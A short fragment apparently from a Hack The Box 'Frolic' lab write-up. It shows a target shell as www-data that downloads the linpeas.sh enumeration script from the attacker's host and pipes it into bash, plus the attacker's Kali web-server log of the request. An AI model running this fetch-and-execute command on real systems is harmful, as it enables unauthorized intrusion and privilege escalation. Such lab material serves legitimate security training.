 www-data@frolic:/tmp$ curl 10.10.16.119/linpeas.sh | bash
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
84 157k 84 133k 0 0 54403 0 0:00:02 0:00:02 --:--:-- 54394
root@Kali:~/hackthebox/frolic# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.111 - - [15/Jun/2020 13:08:26] "GET /linpeas.sh HTTP/1.1" 200 -